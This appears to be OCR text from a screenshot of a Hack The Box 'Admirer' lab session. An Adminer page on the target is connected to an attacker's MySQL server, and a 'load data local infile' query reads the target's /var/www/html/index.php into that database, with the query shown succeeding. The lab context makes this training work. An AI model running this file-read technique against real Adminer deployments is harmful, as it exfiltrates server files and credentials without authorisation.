 SQL command - 10.1...
[jarno@kali20202: ~]
jarno@kali20202: ~
~/Desktop/notes.txt •...
utility-scripts - File M...
13:11:50
SQL command - 10.10.14.4 - Adminer - Mozilla Firefox
Hack The Box :: Admirer
SQL command - 10.10.14
Adminer - Database man
Adminer 4.6.2 - Google z
10.10.10.187/utility-scripts/adminer.php?server=10.10.14.4&username=testuser&db=adminerdump&sql=
Exploit-DB
Metasploit Pro
Hashes.org
CrackStation
Sn1per
PenTest.WS
pCloud
GTFOBins
WiFi PineApple
Pastebin
CyberChef
10 Minute Mail
PowerShell Empire
Have I Been Pwned
Hack The Box
Neo4j Browser
Language: English
MySQL » 10.10.14.4 » adminerdump » SQL command
Logout
Adminer 4.6.2 4.7.8
SQL command
DB: adminerdump
SQL command Import
Export Create table
select dump
load data local infile '/var/www/html/index.php'
into table dump
fields terminated by "\n"
Query executed OK, 123 rows affected. (0.303 s) Edit
load data local infile '/var/www/html/index.php'
into table dump
fields terminated by "\n"
Execute Limit rows: Stop on error Show only errors
History
JARNO BASELIER